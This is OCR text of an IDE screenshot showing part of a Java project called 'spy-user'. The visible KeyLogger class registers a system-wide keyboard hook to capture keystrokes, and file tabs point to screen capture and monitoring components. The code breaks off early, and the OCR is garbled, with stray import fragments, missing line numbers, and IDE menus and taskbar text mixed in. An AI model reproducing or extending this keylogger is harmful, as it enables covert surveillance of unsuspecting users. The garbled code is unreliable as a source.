 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
311.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6 package spy.user;
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
import java.io
18 io
19 /**
20 *
21 * @author root
22 */
23 public class KeyLogger implements NativeKeyListener{
24
25 public KeyLogger(){
26 try {
27 GlobalScreen.registerNativeHook();
28 } catch (NativeHookException ex) {
29 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
30 }
GlobalScreen.addNativeKeyListener(this);
32 }
33
34 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
36 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
Output ';' expected Unused Import spy-user (run) 1 17:15 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3